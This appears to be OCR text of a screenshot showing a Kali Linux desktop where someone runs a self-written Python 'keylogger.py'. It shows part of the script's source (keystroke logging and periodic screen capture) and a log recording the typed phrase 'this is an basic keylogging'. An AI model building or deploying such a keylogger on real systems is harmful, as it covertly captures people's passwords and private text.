 1 2 3 4
2
2:44
keylogger_data - Thunar
File Edit View Go Bookmarks Help
msinterface keylogger_data screenshots
Places
Computer
Sidhant
Desktop
Recent
Trash
Documents
Music
screenshots
keylog.txt
Sidhant@kali: ~/Desktop/msinterface
File Actions Edit View Help
┌──(Sidhant㉿kali)-[~/Desktop/msinterface]
└─$ python keylogger.py
KEYLOGGER
Keylogger Tool by Sidhanta Palei
this is an basic keylogging tool!!
^[
┌──(Sidhant㉿kali)-[~/Desktop/msinterface]
~/Desktop/msinterface/keylogger.py - Mousepad
File Edit Search View Document Help
38 def setup_logging(log_file):
39     logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%
(asctime)s: %(message)s')
40
41 # Capture screenshots
42 def capture_screenshot(screenshot_dir):
43     while not stop_flag.is_set():
44         timestamp = datetime.now().strftime('%Y%m%d_%H%M%S')
45         screenshot_path = os.path.join(screenshot_dir,
f'screenshot_{timestamp}.png')
46         img = ImageGrab.grab()
47         img.save(screenshot_path)
48         logging.info(f'Screenshot taken: {screenshot_path}')
49         stop_flag.wait(600)  # Wait for 10 minutes
50
51 # Key press event
52 def on_press(key):
53     try:
54         logging.info(f'{key.char}')
55     except AttributeError:
56         logging.info(f'{key}')
57
58 # Key release event
59 def on_release(key):
60     if key == keyboard.Key.esc:
61         stop_flag.set()
62         return False  # Stop listener
63
~/Desktop/msinterface/keylogger_data/keylog.txt - Mousepad
File Edit Search View Document Help
1 2024-07-23 02:41:10,158: Screenshot taken: keylogger_data/screenshots/
screenshot_20240723_024109.png
2 2024-07-23 02:41:10,915: t
3 2024-07-23 02:41:11,122: h
4 2024-07-23 02:41:11,363: i
5 2024-07-23 02:41:11,845: s
6 2024-07-23 02:41:12,317: Key.space
7 2024-07-23 02:41:12,706: i
8 2024-07-23 02:41:13,046: s
9 2024-07-23 02:41:13,289: Key.space
10 2024-07-23 02:41:13,592: a
11 2024-07-23 02:41:14,062: n
12 2024-07-23 02:41:14,301: Key.space
13 2024-07-23 02:41:14,731: b
14 2024-07-23 02:41:15,082: a
15 2024-07-23 02:41:15,253: s
16 2024-07-23 02:41:15,692: i
17 2024-07-23 02:41:16,049: c
18 2024-07-23 02:41:16,314: Key.space
19 2024-07-23 02:41:17,067: k
20 2024-07-23 02:41:17,786: e
21 2024-07-23 02:41:17,946: y
22 2024-07-23 02:41:18,316: l
23 2024-07-23 02:41:18,546: o
24 2024-07-23 02:41:18,896: g
25 2024-07-23 02:41:19,012: g
26 2024-07-23 02:41:19,250: i
screenshot_20240723_024109.png - Image Viewer
File Edit View Go Help
(Sidhant㉿kali)-[~/Desktop/msinterface]
$ python keylogger.py
screenshot_20240723_024109.png 1920 x 955 820.0 kB 25.9%